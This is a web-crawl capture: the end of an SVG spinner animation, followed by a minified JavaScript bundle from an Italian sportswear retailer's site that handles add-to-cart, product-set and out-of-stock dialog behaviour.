  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g><g transform="rotate(330 50 50)" style="animation-play-state: running; animation-delay: 0s;">
  <rect x="48" y="24" rx="0" ry="0" width="4" height="12" fill="#000000" style="animation-play-state: running; animation-delay: 0s;">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite" style="animation-play-state: running; animation-delay: 0s;"></animate>
  </rect>
</g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/js/variations.bundle.js
body_size: 2059
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{127:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=s(i(254)),r=s(i(4));i(270);var n=s(i(0)),d=s(i(246)),l=s(i(252)),u=s(i(248));function s(t){return t&&t.__esModule?t:{default:t}}var c=r.default.getEmitter("addToCart"),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),this.event("click",".js-add-to-cart",this.scrollToReminderHint),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;e.preventDefault();var a=(0,n.default)(t).parents("form").data("shopthelook");if(((0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length)&&window.scrollTo(0,0),setTimeout(function(){(0,n.default)(".quickview-active").length>0&&(0,n.default)(t).closest(".b-product-tile").find(".b-product-tile__availability").hasClass("h-hidden")&&(0,n.default)(".quickview-active").removeClass("quickview-active")},0),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var o=this.getFormFields(),d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"";return o.productSetID=l||o.pid,o.redirect=!0,o.shopTheLook=a||"no",c.emit("added",{productDetails:this.config.productDetails,productQty:o.Quantity,productFormsFiels:o}),(0,n.default)(window).trigger("resize"),r.default.execute("cart.add",o).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",o.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",u="",s="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",c.emit("added",{productDetails:p,productQty:v.Quantity}),u+=v.pid+",",s+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:u.slice(0,-1),childQtys:s.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"button-round-primary",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}},{key:"scrollToReminderHint",value:function(t){var e=(0,n.default)(t);if(!(e.closest(".b-pdp-variations-sticky").length&&u.default.getDeviceId()!==u.default.MOBILE&&u.default.getDeviceId()!==u.default.TABLET||(0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length||(0,n.default)(t).closest(".b-product-tile__addtocart").length)){var i=e.closest("#pdpMain").find(".b-pdp__variations:first");l.default.scrollTo(i)}}}]),e}();e.default=f},178:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=l(i(254)),r=l(i(4));i(270);var n=l(i(0)),d=l(i(246));function l(t){return t&&t.__esModule?t:{default:t}}var u=r.default.getEmitter("addToCart"),s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;if(e.preventDefault(),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var a=this.getFormFields(),o=(0,n.default)("#add-all-to-cart")[0],d=o?o.dataset.setid:"";return a.productSetID=d||a.pid,a.redirect=!0,u.emit("added",{productDetails:this.config.productDetails,productQty:a.Quantity,productFormsFiels:a}),r.default.execute("cart.add",a).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",a.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",s="",c="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",u.emit("added",{productDetails:p,productQty:v.Quantity}),s+=v.pid+",",c+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:s.slice(0,-1),childQtys:c.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"b-btn_fourth",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}}]),e}();e.default=s}}]);